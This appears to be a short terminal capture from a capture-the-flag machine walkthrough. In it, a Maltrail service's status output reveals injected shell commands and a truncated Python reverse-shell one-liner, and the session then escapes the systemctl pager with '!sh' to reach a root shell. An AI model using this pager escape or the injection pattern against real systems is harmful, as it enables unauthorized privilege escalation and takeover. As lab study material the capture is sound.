 puma@sau:~$ sudo systemctl status trail.service
sudo systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Mon 2024-01-01 16:20:48 UTC; 1 day 1h ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 896 (python3)
      Tasks: 167 (limit: 4662)
     Memory: 456.0M
     CGroup: /system.slice/trail.service
             ├─  896 /usr/bin/python3 server.py
             ├─ 1091 /bin/sh -c logger -p auth.info -t "maltrail[896]" "Failed >
             ├─ 1097 /bin/sh -c logger -p auth.info -t "maltrail[896]" "Failed >
             ├─ 1100 sh
             ├─ 1102 python3 -c import socket,os,pty;s=socket.socket(socket.AF_>
             ├─ 1103 /bin/sh
             ├─ 1109 sudo /usr/bin/systemctl status trail.service
             ├─ 1111 /usr/bin/systemctl status trail.service
             ├─ 1112 pager
             ├─ 1113 sh -c /bin/bash -c /bin/sh
             ├─ 1114 /bin/sh
             ├─ 1245 /bin/sh -c logger -p auth.info -t "maltrail[896]" "Failed >
             ├─ 1246 /bin/sh -c logger -p auth.info -t "maltrail[896]" "Failed >
             ├─ 1249 sh
lines 1-23!sh
!sshh!sh
# whoami
whoami
root